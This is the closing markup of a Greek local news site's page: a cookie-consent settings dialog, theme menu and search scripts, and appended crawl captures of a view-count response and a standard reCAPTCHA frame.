			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[69512]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -198
content:
{"69512":93}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tffs49Q1SDprULpvSC0cMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768863794117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>